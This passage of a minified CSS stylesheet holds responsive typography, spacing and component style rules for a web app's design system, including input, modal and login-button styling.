(min-width:768px){.typography-subtitle1{font-size:16px;font-weight:500;line-height:24px}}.typography-subtitle2{font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.typography-subtitle2{font-size:14px;font-weight:500;line-height:22px}}.typography-subtitle3{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-subtitle3{font-size:12px;font-weight:500;line-height:18px}}.typography-body1{font-size:16px;font-weight:400;line-height:24px}@media only screen and (min-width:768px){.typography-body1{font-size:20px;font-weight:400;line-height:28px}}.typography-body1-1{font-size:16px;font-weight:400;line-height:24px}@media only screen and (min-width:768px){.typography-body1-1{font-size:16px;font-weight:400;line-height:24px}}.typography-body2{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.typography-body2{font-size:16px;font-weight:400;line-height:24px}}.typography-body3{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.typography-body3{font-size:14px;font-weight:400;line-height:22px}}.typography-body4{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-body4{font-size:14px;font-weight:500;line-height:22px}}.typography-body5{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.typography-body5{font-size:14px;font-weight:400;line-height:22px}}.typography-btnLink1{text-underline-offset:2px;font-size:16px;font-weight:500;line-height:24px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-btnLink1{text-underline-offset:2px;font-size:20px;font-weight:500;line-height:28px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-btnLink3{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-btnLink3{text-underline-offset:2px;font-size:14px;font-weight:400;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-btnLink4{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-btnLink4{text-underline-offset:2px;font-size:12px;font-weight:400;line-height:18px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-caption0{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-caption0{font-size:12px;font-weight:500;line-height:18px}}.typography-caption1{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.typography-caption1{font-size:12px;font-weight:400;line-height:18px}}.typography-caption2{font-size:10px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.typography-caption2{font-size:12px;font-weight:400;line-height:18px}}.typography-caption3{font-size:10px;font-weight:500;line-height:16px}@media only screen and (min-width:768px){.typography-caption3{font-size:12px;font-weight:500;line-height:18px}}.typography-primaryNum0{font-size:48px;font-weight:600;line-height:56px}@media only screen and (min-width:768px){.typography-primaryNum0{font-size:48px;font-weight:600;line-height:56px}}.typography-primaryNum1{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.typography-primaryNum1{font-size:36px;font-weight:600;line-height:44px}}.typography-primaryNum1-1{font-size:32px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.typography-primaryNum1-1{font-size:32px;font-weight:600;line-height:40px}}.typography-primaryNum2{font-size:28px;font-weight:600;line-height:36px}@media only screen and (min-width:768px){.typography-primaryNum2{font-size:28px;font-weight:600;line-height:36px}}.typography-primaryNum3{font-size:24px;font-weight:600;line-height:34px}@media only screen and (min-width:768px){.typography-primaryNum3{font-size:24px;font-weight:600;line-height:34px}}.typography-secondaryNum1{font-size:20px;font-weight:500;line-height:28px}@media only screen and (min-width:768px){.typography-secondaryNum1{font-size:20px;font-weight:500;line-height:28px}}.typography-secondaryNum2{font-size:18px;font-weight:500;line-height:26px}@media only screen and (min-width:768px){.typography-secondaryNum2{font-size:18px;font-weight:500;line-height:26px}}.typography-secondaryNum3{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.typography-secondaryNum3{font-size:16px;font-weight:500;line-height:24px}}.typography-tertiaryNum1{font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.typography-tertiaryNum1{font-size:14px;font-weight:500;line-height:22px}}.typography-tertiaryNum2{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-tertiaryNum2{font-size:12px;font-weight:500;line-height:18px}}.typography-tertiaryNum3{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.typography-tertiaryNum3{font-size:12px;font-weight:400;line-height:18px}}@media (max-width:639px){.mobile\:bidscl-body2secondary{color:var(--color-SecondaryText);font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.mobile\:bidscl-body2secondary{font-size:16px;font-weight:400;line-height:24px}}}@media (min-width:640px){.sm\:bids-card{border-style:solid;border-width:1px;border-color:var(--color-Line);border-radius:.75rem;padding:1rem}}.hover\:border-\[--color-Line\]:hover{border-color:var(--color-Line)}.hover\:text-\[--color-PrimaryYellow\]:hover{color:var(--color-PrimaryYellow)}.hover\:text-\[--color-TextLink\]:hover{color:var(--color-TextLink)}.hover\:\!shadow-mfa:hover{--tw-shadow:0 0 1px .5px var(--color-PrimaryText)!important;--tw-shadow-colored:0 0 1px .5px var(--tw-shadow-color)!important;box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)!important}.hover\:shadow-none:hover{--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}@media (max-width:639px){.mobile\:fixed{position:fixed}.mobile\:bottom-0{bottom:0}.mobile\:bottom-\[70px\]{bottom:70px}.mobile\:left-0{left:0}.mobile\:right-0{right:0}.mobile\:order-first{order:-9999}.mobile\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.mobile\:my-4{margin-top:1rem;margin-bottom:1rem}.mobile\:mb-2{margin-bottom:.5rem}.mobile\:mb-3{margin-bottom:.75rem}.mobile\:mb-4{margin-bottom:1rem}.mobile\:mb-8{margin-bottom:2rem}.mobile\:mb-\[2px\]{margin-bottom:2px}.mobile\:mr-2{margin-right:.5rem}.mobile\:mr-\[10px\]{margin-right:10px}.mobile\:mt-0{margin-top:0}.mobile\:mt-2{margin-top:.5rem}.mobile\:mt-3{margin-top:.75rem}.mobile\:mt-4{margin-top:1rem}.mobile\:mt-8{margin-top:2rem}.mobile\:mt-\[10px\]{margin-top:10px}.mobile\:mt-\[60px\]{margin-top:60px}.mobile\:mt-auto{margin-top:auto}.mobile\:flex{display:flex}.mobile\:hidden{display:none}.mobile\:h-16{height:4rem}.mobile\:h-6{height:1.5rem}.mobile\:h-\[96px\]{height:96px}.mobile\:h-full{height:100%}.mobile\:w-16{width:4rem}.mobile\:w-6{width:1.5rem}.mobile\:w-auto{width:auto}.mobile\:w-full{width:100%}.mobile\:flex-col{flex-direction:column}.mobile\:items-start{align-items:flex-start}.mobile\:justify-between{justify-content:space-between}.mobile\:\!gap-3{grid-gap:.75rem!important;gap:.75rem!important}.mobile\:gap-2{grid-gap:.5rem;gap:.5rem}.mobile\:gap-3{grid-gap:.75rem;gap:.75rem}.mobile\:gap-\[--space-2xs\]{grid-gap:var(--space-2xs);gap:var(--space-2xs)}.mobile\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px*var(--tw-space-y-reverse))}.mobile\:space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.125rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.125rem*var(--tw-space-y-reverse))}.mobile\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.mobile\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.mobile\:border{border-width:1px}.mobile\:border-b{border-bottom-width:1px}.mobile\:border-solid{border-style:solid}.mobile\:border-\[--color-Line\]{border-color:var(--color-Line)}.mobile\:bg-\[--color-BasicBg\]{background-color:var(--color-BasicBg)}.mobile\:p-4{padding:1rem}.mobile\:p-6{padding:1.5rem}.mobile\:px-3{padding-left:.75rem;padding-right:.75rem}.mobile\:px-4{padding-left:1rem;padding-right:1rem}.mobile\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.mobile\:\!pb-4{padding-bottom:1rem!important}.mobile\:pb-3{padding-bottom:.75rem}.mobile\:pb-4{padding-bottom:1rem}.mobile\:pl-\[28px\]{padding-left:28px}.mobile\:pt-0{padding-top:0}.mobile\:text-left{text-align:left}.mobile\:text-center{text-align:center}.mobile\:text-right{text-align:right}.mobile\:text-\[--color-SecondaryText\]{color:var(--color-SecondaryText)}.mobile\:bidscl-headline1{font-size:28px;font-weight:600;line-height:36px}@media only screen and (min-width:768px){.mobile\:bidscl-headline1{font-size:40px;font-weight:600;line-height:48px}}@media only screen and (min-width:768px){.mobile\:bidscl-headline2{font-size:32px;font-weight:600;line-height:40px}}.mobile\:bidscl-headline2{font-size:24px;font-weight:600;line-height:34px}@media only screen and (min-width:768px){.mobile\:bidscl-headline2{font-size:32px;font-weight:600;line-height:40px}}.mobile\:bidscl-headline4{font-size:18px;font-weight:600;line-height:26px}@media only screen and (min-width:768px){.mobile\:bidscl-headline4{font-size:24px;font-weight:600;line-height:34px}}.mobile\:bidscl-subtitle1{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.mobile\:bidscl-subtitle1{font-size:16px;font-weight:500;line-height:24px}}@media only screen and (min-width:768px){.mobile\:bidscl-body3{font-size:14px;font-weight:400;line-height:22px}}.mobile\:bidscl-body2{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.mobile\:bidscl-body2{font-size:16px;font-weight:400;line-height:24px}}.mobile\:bidscl-body3{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.mobile\:bidscl-body3{font-size:14px;font-weight:400;line-height:22px}}.mobile\:bidscl-title2{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.mobile\:bidscl-title2{font-size:48px;font-weight:600;line-height:56px}}.mobile\:bidscl-caption1{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.mobile\:bidscl-caption1{font-size:12px;font-weight:400;line-height:18px}}.mobile\:bidscl-caption0{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.mobile\:bidscl-caption0{font-size:12px;font-weight:500;line-height:18px}}.mobile\:bidscls-btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.mobile\:bidscls-btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.mobile\:bidscls-btnLink2{text-decoration:none}}@media (min-width:640px){.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:order-last{order:9999}.sm\:mx-0{margin-left:0;margin-right:0}.sm\:mx-1{margin-left:.25rem;margin-right:.25rem}.sm\:mx-4{margin-left:1rem;margin-right:1rem}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:\!mt-0{margin-top:0!important}.sm\:\!mt-8{margin-top:2rem!important}.sm\:-mt-6{margin-top:-1.5rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-2{margin-bottom:.5rem}.sm\:mb-3{margin-bottom:.75rem}.sm\:mb-4{margin-bottom:1rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:mb-\[36px\]{margin-bottom:36px}.sm\:mr-1{margin-right:.25rem}.sm\:mt-0{margin-top:0}.sm\:mt-10{margin-top:2.5rem}.sm\:mt-12{margin-top:3rem}.sm\:mt-2{margin-top:.5rem}.sm\:mt-3{margin-top:.75rem}.sm\:mt-4{margin-top:1rem}.sm\:mt-6{margin-top:1.5rem}.sm\:mt-8{margin-top:2rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-2{height:.5rem}.sm\:h-24{height:6rem}.sm\:h-5{height:1.25rem}.sm\:h-6{height:1.5rem}.sm\:h-\[120px\]{height:120px}.sm\:h-\[22px\]{height:22px}.sm\:h-\[48px\]{height:48px}.sm\:h-\[64px\]{height:64px}.sm\:h-\[88px\]{height:88px}.sm\:h-\[96px\]{height:96px}.sm\:h-full{height:100%}.sm\:min-h-\[48px\]{min-height:48px}.sm\:w-2{width:.5rem}.sm\:w-24{width:6rem}.sm\:w-5{width:1.25rem}.sm\:w-6{width:1.5rem}.sm\:w-\[120px\]{width:120px}.sm\:w-\[425px\]{width:425px}.sm\:w-\[64px\]{width:64px}.sm\:w-\[96px\]{width:96px}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:min-w-0{min-width:0}.sm\:min-w-\[30\%\]{min-width:30%}.sm\:min-w-\[8px\]{min-width:8px}.sm\:max-w-\[calc\(6\*45px\+5\*var\(--space-m\)\)\]{max-width:calc(6*45px + 5*var(--space-m))}.sm\:max-w-\[calc\(6\*50px\+5\*var\(--space-m\)\)\]{max-width:calc(6*50px + 5*var(--space-m))}.sm\:flex-1{flex:1}.sm\:flex-shrink-0{flex-shrink:0}.sm\:grow{flex-grow:1}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:justify-end{justify-content:flex-end}.sm\:justify-between{justify-content:space-between}.sm\:gap-1{grid-gap:.25rem;gap:.25rem}.sm\:gap-2{grid-gap:.5rem;gap:.5rem}.sm\:gap-4{grid-gap:1rem;gap:1rem}.sm\:gap-8{grid-gap:2rem;gap:2rem}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem*var(--tw-space-x-reverse));margin-left:calc(.5rem*calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.5rem*var(--tw-space-x-reverse));margin-left:calc(1.5rem*calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-\[10px\]>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(10px*var(--tw-space-x-reverse));margin-left:calc(10px*calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px*var(--tw-space-y-reverse))}.sm\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.sm\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.sm\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.sm\:space-y-\[16px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(16px*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(16px*var(--tw-space-y-reverse))}.sm\:space-y-\[4px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(4px*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4px*var(--tw-space-y-reverse))}.sm\:break-words{overflow-wrap:break-word}.sm\:rounded-\[8px\]{border-radius:8px}.sm\:rounded-lg{border-radius:.5rem}.sm\:bg-\[--color-Input\]{background-color:var(--color-Input)}.sm\:bg-\[--color-Vessel\]{background-color:var(--color-Vessel)}.sm\:\!p-6{padding:1.5rem!important}.sm\:p-3{padding:.75rem}.sm\:p-4{padding:1rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-0{padding-top:0;padding-bottom:0}.sm\:py-4{padding-top:1rem;padding-bottom:1rem}.sm\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.sm\:py-\[20px\]{padding-top:20px;padding-bottom:20px}.sm\:\!pb-0{padding-bottom:0!important}.sm\:pb-2{padding-bottom:.5rem}.sm\:pb-4{padding-bottom:1rem}.sm\:pb-6{padding-bottom:1.5rem}.sm\:pb-8{padding-bottom:2rem}.sm\:pb-\[70px\]{padding-bottom:70px}.sm\:pt-0{padding-top:0}.sm\:pt-10{padding-top:2.5rem}.sm\:pt-12{padding-top:3rem}.sm\:pt-4{padding-top:1rem}.sm\:pt-6{padding-top:1.5rem}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-right{text-align:right}.sm\:text-\[120px\]{font-size:120px}.sm\:\!font-normal{font-weight:400!important}.sm\:leading-\[16px\]{line-height:16px}.sm\:text-\[--color-PrimaryText\]{color:var(--color-PrimaryText)}.sm\:text-\[--color-PrimaryYellow\]{color:var(--color-PrimaryYellow)}.sm\:text-\[--color-SecondaryText\]{color:var(--color-SecondaryText)}.sm\:text-\[--color-TertiarySecondary\]{color:var(--color-TertiarySecondary)}.sm\:text-\[--color-TertiaryText\]{color:var(--color-TertiaryText)}.sm\:text-\[--color-ThirdText\]{color:var(--color-ThirdText)}.sm\:\!underline{-webkit-text-decoration-line:underline!important;text-decoration-line:underline!important}.sm\:underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.sm\:bidscl-headline1{font-size:28px;font-weight:600;line-height:36px}@media only screen and (min-width:768px){.sm\:bidscl-headline1{font-size:40px;font-weight:600;line-height:48px}}@media only screen and (min-width:768px){.sm\:bidscl-headline2{font-size:32px;font-weight:600;line-height:40px}}.sm\:bidscl-headline2{font-size:24px;font-weight:600;line-height:34px}@media only screen and (min-width:768px){.sm\:bidscl-headline2{font-size:32px;font-weight:600;line-height:40px}}.sm\:bidscl-headline4{font-size:18px;font-weight:600;line-height:26px}@media only screen and (min-width:768px){.sm\:bidscl-headline4{font-size:24px;font-weight:600;line-height:34px}}.sm\:bidscl-headline5{font-size:18px;font-weight:600;line-height:26px}@media only screen and (min-width:768px){.sm\:bidscl-headline5{font-size:20px;font-weight:600;line-height:28px}}.sm\:bidscl-subtitle1{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.sm\:bidscl-subtitle1{font-size:16px;font-weight:500;line-height:24px}}.sm\:bidscl-subtitle2{font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.sm\:bidscl-subtitle2{font-size:14px;font-weight:500;line-height:22px}}.sm\:subtitle3{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.sm\:subtitle3{font-size:16px;font-weight:500;line-height:24px}}.sm\:bidscl-subtitle6{font-size:16px;font-weight:600;line-height:24px}@media only screen and (min-width:768px){.sm\:bidscl-subtitle6{font-size:16px;font-weight:600;line-height:24px}}.sm\:bidscl-body1-1{font-size:16px;font-weight:400;line-height:24px}@media only screen and (min-width:768px){.sm\:bidscl-body1-1{font-size:16px;font-weight:400;line-height:24px}}@media only screen and (min-width:768px){.sm\:bidscl-body3{font-size:14px;font-weight:400;line-height:22px}}.sm\:bidscl-body4{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.sm\:bidscl-body4{font-size:14px;font-weight:500;line-height:22px}}.sm\:bidscl-body2{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.sm\:bidscl-body2{font-size:16px;font-weight:400;line-height:24px}}.sm\:bidscl-body3{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.sm\:bidscl-body3{font-size:14px;font-weight:400;line-height:22px}}.sm\:bidscl-caption1{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.sm\:bidscl-caption1{font-size:12px;font-weight:400;line-height:18px}}.sm\:\!btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.sm\:\!btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.sm\:btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.sm\:btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.group:hover .sm\:group-hover\:block{display:block}}@media (min-width:768px){.md\:my-4{margin-top:1rem;margin-bottom:1rem}.md\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mb-\[24px\]{margin-bottom:24px}.md\:mb-\[8px\]{margin-bottom:8px}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:block{display:block}.md\:hidden{display:none}.md\:h-\[120px\]{height:120px}.md\:h-\[64px\]{height:64px}.md\:w-\[120px\]{width:120px}.md\:w-\[425px\]{width:425px}.md\:w-auto{width:auto}.md\:rounded-xl{border-radius:.75rem}.md\:border-none{border-style:none}.md\:bg-\[--color-Vessel\]{background-color:var(--color-Vessel)}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:pl-10{padding-left:2.5rem}.md\:pl-\[80px\]{padding-left:80px}.md\:pr-10{padding-right:2.5rem}}@media (min-width:1024px){.lg\:mt-6{margin-top:1.5rem}.lg\:w-\[156px\]{width:156px}.lg\:w-\[164px\]{width:164px}.lg\:w-\[240px\]{width:240px}.lg\:w-\[400px\]{width:400px}.lg\:w-auto{width:auto}.lg\:flex-initial{flex:0 auto}}@media (min-width:1280px){.xl\:ml-20{margin-left:5rem}.xl\:mt-8{margin-top:2rem}.xl\:w-3\/12{width:25%}.xl\:grow{flex-grow:1}.xl\:flex-row{flex-direction:row}.xl\:bg-transparent{background-color:transparent}.xl\:p-0{padding:0}.xl\:px-0{padding-left:0;padding-right:0}}.\[\&\>\.bn-badge\]\:\!top-full>.bn-badge{top:100%!important}.\[\&\>\.bn-badge\]\:\!bg-\[--color-Success\]>.bn-badge{background-color:var(--color-Success)!important}.\[\&\>\.bn-modal-confirm-icon\]\:mb-4>.bn-modal-confirm-icon{margin-bottom:1rem}.\[\&\>\.bn-modal-confirm-title\]\:mb-0>.bn-modal-confirm-title{margin-bottom:0}.\[\&\>\.bn-pin-input\]\:opacity-0>.bn-pin-input{opacity:0}.\[\&\>\.bn-radio-icon\]\:\!hidden>.bn-radio-icon{display:none!important}.\[\&\>\.bn-radio-icon\]\:border-\[1px\]>.bn-radio-icon{border-width:1px}.\[\&\>\.bn-spinner\\_\\_nezha\]\:\!p-0>.bn-spinner__nezha{padding:0!important}.\[\&\>\.bn-subscript-icon\]\:hidden>.bn-subscript-icon{display:none}.\[\&\>\.bn-textarea-input\>\.native-component-placeholder\]\:\!flex-1>.bn-textarea-input>.native-component-placeholder{flex:1!important}.\[\&\>\.bn-textarea-input\]\:flex>.bn-textarea-input{display:flex}.\[\&\>\.bn-textarea-input\]\:flex-1>.bn-textarea-input{flex:1}.\[\&\>\.bn-textarea-input\]\:flex-col>.bn-textarea-input{flex-direction:column}.\[\&_\.bn-modal-confirm-desc\]\:max-h-\[200px\] .bn-modal-confirm-desc{max-height:200px}@media (min-width:640px){.sm\:\[\&_\.bn-modal-confirm-desc\]\:max-h-none .bn-modal-confirm-desc{max-height:none}}.\[\&_\.bn-pin-item\]\:\!rounded-\[10px\] .bn-pin-item{border-radius:10px!important}@media (min-width:640px){.sm\:\[\&_\.bn-pin-item\]\:\!border .bn-pin-item{border-width:1px!important}.sm\:\[\&_\.bn-pin-item\]\:\!border-solid .bn-pin-item{border-style:solid!important}.sm\:\[\&_\.bn-pin-item\]\:\!border-\[--color-InputLine\] .bn-pin-item{border-color:var(--color-InputLine)!important}.sm\:\[\&_\.bn-pin-item\]\:\!bg-transparent .bn-pin-item{background-color:transparent!important}}.\[\&_\.bn-select-overlay-options\]\:mb-\[16px\] .bn-select-overlay-options{margin-bottom:16px}.\[\&_\.bn-slider-track-number\]\:hidden .bn-slider-track-number{display:none}.\[\&_\.bn-slider-track-rtl_\.bn-slider-track-thumb\]\:\!left-auto .bn-slider-track-rtl .bn-slider-track-thumb{left:auto!important}.\[\&_\.bn-slider-track-step-mark\]\:whitespace-nowrap .bn-slider-track-step-mark{white-space:nowrap}.\[\&_input\:\:-webkit-inner-spin-button\]\:appearance-none input::-webkit-inner-spin-button{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}.\[\&_input\:\:-webkit-outer-spin-button\]\:appearance-none input::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}.\[\&_input\]\:\[-moz-appearance\:textfield\] input{-moz-appearance:textfield}.bn-textField.data-size-large{padding:var(--space-3xs)var(--space-xs);height:48px}.bn-textField.data-size-large.bn-sdd-input{border-radius:10px;padding:0;border-color:var(--color-InputLine)!important;font-size:16px!important;font-weight:500!important}.bn-formItem .bn-sdd-value{color:var(--color-PrimaryText)!important}.username-input-field.disabled{background-color:var(--color-Line)!important}.username-input-field{border-color:var(--color-InputLine);border-radius:10px!important;height:48px!important;padding:6px 10px!important;font-size:16px!important}.username-input-field input{color:var(--color-PrimaryText)!important;padding:0!important;font-size:16px!important;font-weight:500!important}.username-input-field .bn-textField-input{color:var(--color-PrimaryText)!important;padding:0!important;font-size:16px!important;font-weight:500!important}.username-input-field .bn-textField-suffix{padding:0!important;font-size:16px!important;font-weight:500!important}input:-webkit-autofill{-webkit-background-clip:text}input:-webkit-autofill:hover{-webkit-background-clip:text}input:-webkit-autofill:focus{-webkit-background-clip:text}input:-webkit-autofill:active{-webkit-background-clip:text}input[data-autocompleted]{background-color:transparent!important}.bn-sdd-innerInputContainer .bn-textField-prefix{margin-right:4px}div:has(>div>div>.bn-sdd-dropdown){border-radius:16px;overflow:hidden}div:has(>div>.bn-sdd-dropdown){border-radius:16px}.bn-sdd-innerInputContainer>div{border-radius:8px}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.min-h-screen{min-height:100vh}.bn-bubble.shadow{box-shadow:none!important}.third-login-button{position:relative;--button-bg:unset!important;width:100%!important}.border-transparent-important{border-color:transparent!important}.min-h-auto-important{min-height:auto!important}.radio-small 